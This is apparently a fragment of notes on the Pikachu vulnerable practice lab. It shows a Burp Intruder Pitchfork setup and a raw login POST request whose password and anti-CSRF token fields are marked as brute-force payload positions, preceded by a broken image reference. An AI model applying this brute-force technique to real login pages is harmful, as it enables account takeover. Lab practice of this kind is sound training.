 payload positions - see help for full details.
Attack type: Pitchfork
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 172.20.10.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://172.20.10.10
Connection: close
Referer: http://172.20.10.10/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=9bi1beimp2iscmofqh34fph3u7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=§fdasfg+a§&token=§720216708db89c554b771515335§&submit=Login